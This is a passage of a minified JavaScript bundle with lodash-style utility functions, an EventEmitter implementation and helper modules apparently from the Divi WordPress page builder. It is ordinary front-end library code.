0,void 0===r&&(r=e[a]),c?o(n,a,r):s(n,a,r);return n}},function(e,t,n){var s=n(6),o=n(1);e.exports=function(e){if(!o(e))return!1;var t=s(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},function(e,t,n){var s=n(45),o=n(14),i=n(33),a=n(0),r=n(7),c=n(34),l=n(35),d=n(56),u=Object.prototype.hasOwnProperty;e.exports=function(e){if(e==null)return!0;if(r(e)&&(a(e)||"string"==typeof e||"function"==typeof e.splice||c(e)||d(e)||i(e)))return!e.length;var n,t=o(e);if("[object Map]"==t||"[object Set]"==t)return!e.size;if(l(e))return!s(e).length;for(n in e)if(u.call(e,n))return!1;return!0}},function(e,t,n){var s=n(6),o=n(0),i=n(3);e.exports=function(e){return"string"==typeof e||!o(e)&&i(e)&&"[object String]"==s(e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isOnOff=t.isOn=t.isOff=t.isNo=t.isJson=t.isFileExtension=t.isDefault=t.hasValue=t.hasNumericValue=t.getSpacing=t.getPercentage=t.getCorners=t.getCorner=t.get=t.generatePlaceholderCss=t.closestElement=void 0,t.isRealMobileDevice=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},t.toString=t.toOnOff=t.set=t.replaceCodeContentEntities=t.removeFancyQuotes=t.prop=t.isYes=t.isValidHtml=void 0;var o,a,u,b=s(n(1)),v=s(n(58)),g=s(n(51)),h=s(n(39)),p=s(n(0)),f=s(n(29)),i=s(n(4)),d=s(n(90)),m=s(n(156));function s(e){return e&&e.__esModule?e:{default:e}}function l(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function c(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?l(Object(t),!0).forEach(function(n){r(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):l(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n(228),o=function(e){return""!==e&&void 0!==e&&!1!==e&&!(0,d.default)(e)},t.hasValue=o,a=function(e,t){return o(e)?e:t},t.get=a,t.isJson=function(e){try{return(0,b.default)(JSON.parse(e))}catch{return!1}},t.isValidHtml=function(e){var n=["area","base","br","col","embed","hr","img","input","link","menuitem","meta","param","source","track","wbr","!--"].join("|"),s=new RegExp("<(".concat(n,").*?>"),"gi"),t=e.replace(s,""),o=t.match(/<[^/].*?>/g)||[],i=t.match(/<\/.+?>/g)||[];return o.length===i.length},t.isOn=function(e){return"on"===e},t.isOff=function(e){return"off"===e},t.isOnOff=function(e){return"on"===e||"off"===e},t.toOnOff=function(e){return e?"on":"off"},t.isYes=function(e){return"yes"===e},t.isNo=function(e){return"no"===e},t.isDefault=function(e){return"default"===e},t.isFileExtension=function(e,t){return t===(0,v.default)((0,g.default)(e.split(".")).split("?"))},t.generatePlaceholderCss=function(e,t){var s=["::-webkit-input-placeholder",":-moz-placeholder","::-moz-placeholder",":-ms-input-placeholder"],n=[];return!(0,f.default)(e)&&(0,p.default)(e)&&(0,h.default)(e,function(e){(0,h.default)(s,function(s){n.push({selector:e+s,declaration:t})})}),n},t.replaceCodeContentEntities=function(e){return"string"==typeof(e=(0,i.default)(e))&&(e=(e=(e=(e=e.replace(/&#039;/g,"'")).replace(/&#091;/g,"[")).replace(/&#093;/g,"]")).replace(/&#215;/g,"x")),e},t.hasNumericValue=function(e){return""!==e&&void 0!==e&&!(0,d.default)(parseInt(e))},t.removeFancyQuotes=function(e){return"string"==typeof(e=(0,i.default)(e))&&(e=e.replace(/&#8221;/g,"").replace(/&#8243;/g,"")),e},u=function(){return["top","right","bottom","left"]},t.getCorners=u,t.getCorner=function(e){return["top","right","bottom","left"][e]},t.getSpacing=function(e,t){if(n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"0px",!o(e))return n;var n,r=["top","right","bottom","left"],s=(0,m.default)(r,function(e){return e===t}),a=(0,i.default)(e).split("|");return o(a[s])?a[s]:n},t.toString=function(e){return o(e)?(0,i.default)(e):""},t.prop=function(e,t,n){return n&&a(n[t],e)||e},t.set=function(e,t,n){return c(c({},n||{}),{},r({},e,t))},t.getPercentage=function(e,t){return e/100*parseFloat(t)},t.closestElement=function(e,t){return e.closest(t)}},function(e,t,n){var s=n(122),o=n(229),i=n(230);e.exports=function(e,t,n){return t==t?i(e,t,n):s(e,o,n)}},function(e,t,n){var s=n(179),i=n(3),o=Object.prototype,a=o.hasOwnProperty,r=o.propertyIsEnumerable,c=s(function(){return arguments}())?s:function(e){return i(e)&&a.call(e,"callee")&&!r.call(e,"callee")};e.exports=c},function(e,t,n){(function(e){var a=n(2),r=n(180),s=t&&!t.nodeType&&t,o=s&&"object"==typeof e&&e&&!e.nodeType&&e,i=o&&o.exports===s?a.Buffer:void 0,c=(i?i.isBuffer:void 0)||r;e.exports=c}).call(this,n(65)(e))},function(e){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},function(e){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,n){var s=n(38),o=n(19);e.exports=function(e,t){for(var n=0,i=(t=s(t,e)).length;e!=null&&n<i;)e=e[o(t[n++])];return n&&n==i?e:void 0}},function(e,t,n){var s=n(0),o=n(71),i=n(116),a=n(4);e.exports=function(e,t){return s(e)?e:o(e,t)?[e]:i(a(e))}},function(e,t,n){var s=n(50),o=n(23),i=n(117),a=n(0);e.exports=function(e,t){return(a(e)?s:o)(e,i(t))}},function(e,t,n){var s=n(118);e.exports=function(e,t,n){"__proto__"==t&&s?s(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t,n){var s=n(36),o=n(7),i=n(24),a=n(1);e.exports=function(e,t,n){if(!a(n))return!1;var r=typeof t;return!!("number"==r?o(n)&&i(t,n.length):"string"==r&&t in n)&&s(n[t],e)}},function(e){e.exports=function(e,t){var n=-1,s=e.length;for(t||(t=Array(s));++n<s;)t[n]=e[n];return t}},function(e,t,n){var s=n(21),a=n(10),r=n(0),c=n(18),o=s?s.prototype:void 0,i=o?o.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(r(t))return a(t,e)+"";if(c(t))return i?i.call(t):"";var n=t+"";return"0"==n&&1/t==-(1/0)?"-0":n}},function(e,t,n){(function(e){var a=n(97),i=t&&!t.nodeType&&t,s=i&&"object"==typeof e&&e&&!e.nodeType&&e,o=s&&s.exports===i&&a.process,r=function(){try{var e=s&&s.require&&s.require("util").types;return e||o&&o.binding&&o.binding("util")}catch{}}();e.exports=r}).call(this,n(65)(e))},function(e,t,n){var s=n(35),o=n(182),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!s(e))return o(e);var t,n=[];for(t in Object(e))i.call(e,t)&&"constructor"!=t&&n.push(t);return n}},function(e,t,n){var o=n(186),i=n(187),a=n(188),r=n(189),c=n(190);function s(e){var t,n=-1,s=e==null?0:e.length;for(this.clear();++n<s;)t=e[n],this.set(t[0],t[1])}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e,t,n){var s=n(36);e.exports=function(e,t){for(var n=e.length;n--;)if(s(e[n][0],t))return n;return-1}},function(e,t,n){var s=n(15)(Object,"create");e.exports=s},function(e,t,n){var s=n(208);e.exports=function(e,t){var n=e.__data__;return s(t)?n["string"==typeof t?"string":"hash"]:n.map}},function(e){e.exports=function(e,t){for(var n=-1,s=e==null?0:e.length;++n<s&&!1!==t(e[n],n,e););return e}},function(e){e.exports=function(e){var t=e==null?0:e.length;return t?e[t-1]:void 0}},function(e,t,n){var s=n(53),o=n(1);e.exports=function(e){return function(){switch(t=arguments,t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var t,n=s(e.prototype),i=e.apply(n,t);return o(i)?i:n}}},function(e,t,n){var o=n(1),s=Object.create,i=function(){function e(){}return function(t){if(!o(t))return{};if(s)return s(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();e.exports=i},function(e,t,n){var s=n(101),o=n(260),i=n(7);e.exports=function(e){return i(e)?s(e,!0):o(e)}},function(e){e.exports={cap:!1,curry:!1,fixed:!1,immutable:!1,rearg:!1}},function(e,t,n){var i=n(181),a=n(25),s=n(44),o=s&&s.isTypedArray,r=o?a(o):i;e.exports=r},function(e,t,n){var l=n(46),o=n(191),i=n(192),a=n(193),r=n(194),c=n(195);function s(e){var t=this.__data__=new l(e);this.size=t.size}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e){e.exports=function(e){return e&&e.length?e[0]:void 0}},function(e){e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},function(e,t,n){var i=n(128),a=n(247),r=n(248),h=n(130),m=n(257),c=n(79),l=n(258),d=n(136),u=n(137),s=n(11),o=Math.max;e.exports=function(e,t,n,f,p,g,v,b){if(y=2&t,!y&&"function"!=typeof e)throw new TypeError("Expected a function");if(_=f?f.length:0,_||(t&=-97,f=p=void 0),v=void 0===v?v:o(s(v),0),b=void 0===b?b:s(b),_-=p?p.length:0,64&t){var j,y,_,w,O,x=f,C=p;f=p=void 0}return w=y?void 0:c(e),j=[e,t,n,f,p,x,C,g,v,b],w&&l(j,w),e=j[0],t=j[1],n=j[2],f=j[3],p=j[4],!(b=j[9]=void 0===j[9]?y?0:e.length:o(j[9]-_,0))&&24&t&&(t&=-25),t&&1!=t?O=8==t||16==t?r(e,t,b):32!=t&&33!=t||p.length?h.apply(void 0,j):m(e,t,n,f):(O=a(e,t,n)),u((w?i:d)(O,j),e,t)}},function(e){var n="__lodash_placeholder__";e.exports=function(e,t){for(var o,s=-1,a=e.length,r=0,i=[];++s<a;)o=e[s],o!==t&&o!==n||(e[s]=n,i[r++]=s);return i}},function(e){e.exports=function(e){return void 0===e}},function(e,t,n){var i=n(1),s=n(146),o=n(98),a=Math.max,r=Math.min;e.exports=function(e,t,n){var c,l,d,u,h,f,m=0,_=!1,g=!1,v=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function b(t){var n=d,s=u;return d=u=void 0,m=t,h=e.apply(s,n)}function O(e){return m=e,c=setTimeout(p,t),_?b(e):h}function y(e){var n=e-l;return void 0===l||n>=t||n<0||g&&e-m>=f}function p(){var e=s();if(y(e))return w(e);c=setTimeout(p,function(e){var n=t-(e-l);return g?r(n,f-(e-m)):n}(e))}function w(e){return c=void 0,v&&d?b(e):(d=u=void 0,h)}function j(){var e=s(),n=y(e);if(d=arguments,u=this,l=e,n){if(void 0===c)return O(l);if(g)return clearTimeout(c),c=setTimeout(p,t),b(l)}return void 0===c&&(c=setTimeout(p,t)),h}return t=o(t)||0,i(n)&&(_=!!n.leading,f=(g="maxWait"in n)?a(o(n.maxWait)||0,t):f,v="trailing"in n?!!n.trailing:v),j.cancel=function(){void 0!==c&&clearTimeout(c),m=0,d=l=u=c=void 0},j.flush=function(){return void 0===c?h:w(s())},j}},function(e,t,n){var s=n(148),o=n(9);e.exports=function(e,t){return e&&s(e,t,o)}},function(e){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},function(e,t,n){var s=n(15)(n(2),"Map");e.exports=s},function(e,t,n){var o=n(200),i=n(207),a=n(209),r=n(210),c=n(211);function s(e){var t,n=-1,s=e==null?0:e.length;for(this.clear();++n<s;)t=e[n],this.set(t[0],t[1])}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e){e.exports=function(e,t){for(var n=-1,s=t.length,o=e.length;++n<s;)e[o+n]=t[n];return e}},function(e,t,n){var o=n(86),i=n(112),a=Object.prototype.propertyIsEnumerable,s=Object.getOwnPropertySymbols,r=s?function(e){return e==null?[]:(e=Object(e),o(s(e),function(t){return a.call(e,t)}))}:i;e.exports=r},function(e,t,n){var s=n(0),o=n(18),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;e.exports=function(e,t){if(s(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&e!=null&&!o(e))||a.test(e)||!i.test(e)||t!=null&&e in Object(t)}},function(e){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return n.test(e)}},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return"number"==typeof e||o(e)&&"[object Number]"==s(e)}},function(e){e.exports=function(e){return null===e}},function(e,t,n){var s=n(12),o=n(125),i=n(76);e.exports=function(e,t){return i(o(e,t,s),e+"")}},function(e,t,n){var s=n(233),o=n(126)(s);e.exports=o},function(e,t,n){var o=n(53),i=n(78);function s(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}s.prototype=o(i.prototype),s.prototype.constructor=s,e.exports=s},function(e){e.exports=function(){}},function(e,t,n){var s=n(129),o=n(157),i=s?function(e){return s.get(e)}:o;e.exports=i},function(e,t,n){var o=n(53),i=n(78);function s(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}s.prototype=o(i.prototype),s.prototype.constructor=s,e.exports=s},function(e,t,n){var s=n(40),o=n(36),i=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var a=e[t];i.call(e,t)&&o(a,n)&&(void 0!==n||t in e)||s(e,t,n)}},function(e,t,n){var A=n(57),k=n(50),E=n(81),C=n(138),g=n(259),c=n(161),l=n(42),d=n(262),u=n(263),h=n(110),m=n(140),f=n(14),p=n(264),r=n(265),v=n(163),b=n(0),j=n(34),y=n(269),_=n(1),w=n(271),O=n(9),x=n(54),a="[object Arguments]",i="[object Function]",o="[object Object]",s={};s[a]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object DataView]"]=s["[object Boolean]"]=s["[object Date]"]=s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Map]"]=s["[object Number]"]=s[o]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object Symbol]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Error]"]=s[i]=s["[object WeakMap]"]=!1,e.exports=function e(t,n,S,M,F,T){var z,D,R,P,H,I,N=1&n,L=2&n,B=4&n;if(S&&(z=F?S(t,M,F,T):S(t)),void 0!==z)return z;if(!_(t))return t;if(R=b(t),R){if(z=p(t),!N)return l(t,z)}else{if(D=f(t),P=D==i||"[object GeneratorFunction]"==D,j(t))return c(t,N);if(D==o||D==a||P&&!F){if(z=L||P?{}:v(t),!N)return L?u(t,g(z,t)):d(t,C(z,t))}else{if(!s[D])return F?t:{};z=r(t,D,N)}}return T||(T=new A),H=T.get(t),H||(T.set(t,z),w(t)?t.forEach(function(s){z.add(e(s,n,S,s,t,T))}):y(t)&&t.forEach(function(s,o){z.set(o,e(s,n,S,o,t,T))}),I=R?void 0:(B?L?m:h:L?x:O)(t),k(I||t,function(s,o){I&&(s=t[o=s]),E(z,o,e(s,n,S,o,t,T))}),z)}},function(e,t,n){var s=n(103)(Object.getPrototypeOf,Object);e.exports=s},function(e,t,n){var s=n(108);e.exports=function(e){var t=new e.constructor(e.byteLength);return new s(t).set(new s(e)),t}},function(e,t,n){var s=n(277),o=n(125),i=n(76);e.exports=function(e){return i(o(e,void 0,s),e+"")}},function(e){e.exports=function(e,t){for(var s,n=-1,i=e==null?0:e.length,a=0,o=[];++n<i;)s=e[n],t(s,n,e)&&(o[a++]=s);return o}},function(e,t,n){var o=n(212),s=n(3);e.exports=function e(t,n,i,a,r){return t===n||(t==null||n==null||!s(t)&&!s(n)?t!=t&&n!=n:o(t,n,i,a,e,r))}},function(e){e.exports=function(e){return function(t){return t?.[e]}}},function(e,t,n){var s=n(10),o=n(5),i=n(119),a=n(0);e.exports=function(e,t){return(a(e)?s:i)(e,o(t,3))}},function(e,t,n){var s=n(73);e.exports=function(e){return s(e)&&e!=+e}},function(e,t,n){var s=n(231),o=n(9);e.exports=function(e){return e==null?[]:s(e,o(e))}},function(e,t,n){var s=n(69),o=n(235);e.exports=function e(t,n,i,a,r){var c,l=-1,d=t.length;for(i||(i=o),r||(r=[]);++l<d;)c=t[l],n>0&&i(c)?n>1?e(c,n-1,i,a,r):s(r,c):a||(r[r.length]=c);return r}},,function(e){e.exports=function(e){return e.placeholder}},function(e){"use strict";var a,o="object"==typeof Reflect?Reflect:null,l=o&&"function"==typeof o.apply?o.apply:function(e,t,n){return Function.prototype.apply.call(e,t,n)},v=o&&"function"==typeof o.ownKeys?o.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)},c=Number.isNaN||function(e){return e!=e};function s(){s.init.call(this)}e.exports=s,e.exports.once=function(e,t){return new Promise(function(n,s){function o(n){e.removeListener(t,i),s(n)}function i(){"function"==typeof e.removeListener&&e.removeListener("error",o),n([].slice.call(arguments))}r(e,t,i,{once:!0}),"error"!==t&&function(e,t,n){"function"==typeof e.on&&r(e,"error",t,n)}(e,o,{once:!0})})},s.EventEmitter=s,s.prototype._events=void 0,s.prototype._eventsCount=0,s.prototype._maxListeners=void 0,a=10;function i(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e)}function d(e){return void 0===e._maxListeners?s.defaultMaxListeners:e._maxListeners}function u(e,t,n,s){if(i(n),void 0===(a=e._events)?(a=e._events=Object.create(null),e._eventsCount=0):(void 0!==a.newListener&&(e.emit("newListener",t,n.listener?n.listener:n),a=e._events),o=a[t]),void 0===o)o=a[t]=n,++e._eventsCount;else if("function"==typeof o?o=a[t]=s?[n,o]:[o,n]:s?o.unshift(n):o.push(n),(c=d(e))>0&&o.length>c&&!o.warned){o.warned=!0;var o,a,c,l,r=new Error("Possible EventEmitter memory leak detected. "+o.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");r.name="MaxListenersExceededWarning",r.emitter=e,r.type=t,r.count=o.length,l=r,console&&console.warn&&console.warn(l)}return e}function g(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function m(e,t,n){var o={fired:!1,wrapFn:void 0,target:e,type:t,listener:n},s=g.bind(o);return s.listener=n,o.wrapFn=s,s}function f(e,t,n){var s,o=e._events;return void 0===o?[]:(s=o[t],void 0===s?[]:"function"==typeof s?n?[s.listener||s]:[s]:n?function(e){for(var n=new Array(e.length),t=0;t<n.length;++t)n[t]=e[t].listener||e[t];return n}(s):h(s,s.length))}function p(e){var t,n=this._events;if(void 0!==n){if(t=n[e],"function"==typeof t)return 1;if(void 0!==t)return t.length}return 0}function h(e,t){for(var s=new Array(t),n=0;n<t;++n)s[n]=e[n];return s}function r(e,t,n,s){if("function"==typeof e.on)s.once?e.once(t,n):e.on(t,n);else{if("function"!=typeof e.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof e);e.addEventListener(t,function o(i){s.once&&e.removeEventListener(t,o),n(i)})}}Object.defineProperty(s,"defaultMaxListeners",{enumerable:!0,get:function(){return a},set:function(e){if("number"!=typeof e||e<0||c(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");a=e}}),s.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},s.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||c(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},s.prototype.getMaxListeners=function(){return d(this)},s.prototype.emit=function(e){for(var n,s,o,a,r,c,d,i=[],t=1;t<arguments.length;t++)i.push(arguments[t]);if(o="error"===e,a=this._events,void 0!==a)o=o&&void 0===a.error;else if(!o)return!1;if(o)throw i.length>0&&(s=i[0]),s instanceof Error?s:(r=new Error("Unhandled error."+(s?" ("+s.message+")":"")),r.context=s,r);if(n=a[e],void 0===n)return!1;if("function"==typeof n)l(n,this,i);else{c=n.length,d=h(n,c);for(t=0;t<c;++t)l(d[t],this,i)}return!0},s.prototype.addListener=function(e,t){return u(this,e,t,!1)},s.prototype.on=s.prototype.addListener,s.prototype.prependListener=function(e,t){return u(this,e,t,!0)},s.prototype.once=function(e,t){return i(t),this.on(e,m(this,e,t)),this},s.prototype.prependOnceListener=function(e,t){return i(t),this.prependListener(e,m(this,e,t)),this},s.prototype.removeListener=function(e,t){var n,s,o,a,r;if(i(t),void 0===(o=this._events))return this;if(void 0===(n=o[e]))return this;if(n===t||n.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete o[e],o.removeListener&&this.emit("removeListener",e,n.listener||t));else if("function"!=typeof n){for(a=-1,s=n.length-1;s>=0;s--)if(n[s]===t||n[s].listener===t){r=n[s].listener,a=s;break}if(a<0)return this;0===a?n.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(n,a),1===n.length&&(o[e]=n[0]),void 0!==o.removeListener&&this.emit("removeListener",e,r||t)}return this},s.prototype.off=s.prototype.removeListener,s.prototype.removeAllListeners=function(e){if(void 0===(n=this._events))return this;if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[e]),this;if(0===arguments.length){var t,n,s,o,i=Object.keys(n);for(t=0;t<i.length;++t)"removeListener"!==(o=i[t])&&this.removeAllListeners(o);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(s=n[e]))this.removeListener(e,s);else if(void 0!==s)for(t=s.length-1;t>=0;t--)this.removeListener(e,s[t]);return this},s.prototype.listeners=function(e){return f(this,e,!0)},s.prototype.rawListeners=function(e){return f(this,e,!1)},s.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):p.call(e,t)},s.prototype.listenerCount=p,s.prototype.eventNames=function(){return this._eventsCount>0?v(this._events):[]}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.setImportantInlineValue=t.registerFrontendComponent=t.maybeIncreaseEmitterMaxListeners=t.maybeDecreaseEmitterMaxListeners=t.isVB=t.isTB=t.isLBP=t.isLBB=t.isFE=t.isExtraTheme=t.isDiviTheme=t.isBuilderType=t.isBuilder=t.isBlockEditor=t.isBFB=t.is=t.getOffsets=t.getBuilderUtilsParams=t.getBuilderType=void 0;var s,o,i,a,r,h,m,f,p,g,v,b,j,y,w=l(n(16)),u=l(n(8)),_=l(n(20)),c=n(121);function l(e){return e&&e.__esModule?e:{default:e}}function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}a=function(){return window.et_builder_utils_params?window.et_builder_utils_params:c.top_window.et_builder_utils_params?c.top_window.et_builder_utils_params:{}},t.getBuilderUtilsParams=a,i=function(){return(0,u.default)(a(),"builderType","")},t.getBuilderType=i,s=function(e){return e===i()},t.isBuilderType=s,o=function(e){return(0,u.default)(a(),"condition.".concat(e))},t.is=o,h=s("fe"),t.isFE=h,f=s("vb"),t.isVB=f,p=s("bfb"),t.isBFB=p,g=s("tb"),t.isTB=g,v=s("lbb"),t.isLBB=v,b=o("diviTheme"),t.isDiviTheme=b,j=o("extraTheme"),t.isExtraTheme=j,y=s("lbp"),t.isLBP=y,m=0<(0,_.default)(c.top_window.document).find(".edit-post-layout__content").length,t.isBlockEditor=m,r=(0,w.default)(["vb","bfb","tb","lbb"],i()),t.isBuilder=r,t.getOffsets=function(e){var t,p=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,f=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,m=r&&e.hasClass("et_pb_sticky")&&"fixed"!==e.css("position"),a=e.data("et-offsets"),h=e.data("et-offsets-device"),c=(0,u.default)(window.ET_FE,"stores.window.breakpoint","");if(m&&void 0!==a&&h===c)return a;if(t=e.offset(),void 0===t)return{};var d=r?e.children('.et-fb-custom-css-output[data-sticky-has-transform="on"]').length>0:e.hasClass("et_pb_sticky--has-transform"),s=void 0===t.top?0:t.top,n=void 0===t.left?0:t.left;if(d){var i=e.parent().offset(),o={top:t.top-i.top,left:t.left-i.left},l={top:e[0].offsetTop,left:e[0].offsetLeft};s+=l.top-o.top,t.top=s,n+=l.left-o.left,t.left=n}return t.right=n+p,t.bottom=s+f,e.data("et-offsets",t),""!==c&&e.data("et-offsets-device",t),t},t.maybeIncreaseEmitterMaxListeners=function(e,t){var s=e.listenerCount(t),n=e.getMaxListeners();s===n&&e.setMaxListeners(n+1)},t.maybeDecreaseEmitterMaxListeners=function(e,t){var n=e.listenerCount(t);e.getMaxListeners()>10&&e.setMaxListeners(n)},t.registerFrontendComponent=function(e,t,n){void 0===window.ET_FE&&(window.ET_FE={}),"object"!==d(window.ET_FE[e])&&(window.ET_FE[e]={}),window.ET_FE[e][t]=n},t.setImportantInlineValue=function(e,t,n){e.css(t,"");var s=e.attr("style");e.attr("style","".concat(s," ").concat(t,": ").concat(n," !important;"))}},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(172))},function(e,t,n){var o=n(99),s=n(1),i=n(18),a=/^[-+]0x[0-9a-f]+$/i,r=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(s(e)){var n,t="function"==typeof e.valueOf?e.valueOf():e;e=s(t)?t+"":t}return"string"!=typeof e?0===e?e:+e:(e=o(e),n=r.test(e),n||c.test(e)?l(e.slice(2),n?2:8):a.test(e)?NaN:+e)}},function(e,t,n){var s=n(173),o=/^\s+/;e.exports=function(e){return e&&e.slice(0,s(e)+1).replace(o,"")}},function(e,t,n){var s=n(86),o=n(177),i=n(5),a=n(0);e.exports=function(e,t){return(a(e)?s:o)(e,i(t,3))}},function(e,t,n){var s=n(102),o=n(33),i=n(0),a=n(34),r=n(24),c=n(56),l=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n,d=i(e),m=!d&&o(e),u=!d&&!m&&a(e),f=!d&&!m&&!u&&c(e),p=d||m||u||f,h=p?s(e.length,String):[],g=h.length;for(n in e)!t&&!l.call(e,n)||p&&("length"==n||u&&("offset"==n||"parent"==n)||f&&("buffer"==n||"byteLength"==n||"byteOffset"==n)||r(n,g))||h.push(n);return h}},function(e){e.exports=function(e,t){for(var n=-1,s=Array(e);++n<e;)s[n]=t(n);return s}},function(e){e.exports=function(e,t){return function(n){return e(t(n))}}},function(e){var n=Function.prototype.toString;e.exports=function(e){if(e!=null){try{return n.call(e)}catch{}try{return e+""}catch{}}return""}},function(e,t,n){var s=n(106),o=n(149),i=n(107);e.exports=function(e,t,n,a,r,c){var l,d,f,g,v,b=1&n,m=e.length,j=t.length;if(m!=j&&!(b&&j>m))return!1;if(g=c.get(e),f=c.get(t),g&&f)return g==t&&f==e;var u=-1,h=!0,p=2&n?new s:void 0;for(c.set(e,t),c.set(t,e);++u<m;){if(l=e[u],d=t[u],a&&(v=b?a(d,l,u,t,e,c):a(l,d,u,e,t,c)),void 0!==v){if(v)continue;h=!1;break}if(p){if(!o(t,function(e,t){if(!i(p,t)&&(l===e||r(l,e,n,a,c)))return p.push(t)})){h=!1;break}}else if(l!==d&&!r(l,d,n,a,c)){h=!1;break}}return c.delete(e),c.delete(t),h}},function(e,t,n){var o=n(68),i=n(213),a=n(214);function s(e){var t=-1,n=e==null?0:e.length;for(this.__data__=new o;++t<n;)this.add(e[t])}s.prototype.add=s.prototype.push=i,s.prototype.has=a,e.exports=s},function(e){e.exports=function(e,t){return e.has(t)}},function(e,t,n){var s=n(2).Uint8Array;e.exports=s},function(e){e.exports=function(e){var n=-1,t=Array(e.size);return e.forEach(function(e){t[++n]=e}),t}},function(e,t,n){var s=n(111),o=n(70),i=n(9);e.exports=function(e){return s(e,i,o)}},function(e,t,n){var s=n(69),o=n(0);e.exports=function(e,t,n){var i=t(e);return 